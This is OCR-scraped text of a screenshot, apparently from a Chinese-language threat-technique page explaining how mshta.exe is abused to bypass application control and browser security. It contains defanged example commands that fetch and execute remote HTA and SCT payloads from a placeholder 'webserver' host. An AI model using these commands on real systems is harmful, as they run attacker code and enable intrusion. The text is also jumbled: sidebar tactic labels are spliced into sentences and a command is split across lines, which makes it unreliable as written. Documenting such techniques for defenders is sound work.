
vbscript:Close(Execute("GetObject(""script:https[:]/
影响
Impact
它们也可以直接从 URL
/webserver/payload[.]sct"")"))
执行：
mshta http[:]//webserver/payload[.]hta
初始访问
InitialAccess
Mshta.exe 可用于绕过未考虑其潜在滥用的应用程序控制解
决方案。由于 mshta.exe 在 Internet Explorer 的安全上下文之
横向移动
LateralMovement
外执行，它还绕过了浏览器安全设置。(引用: LOLBAS
Mshta)
持久性
Persistence
权限提升
PrivilegeEscalation
侦察
Reconnaissance
资源开发
ResourceDevelopment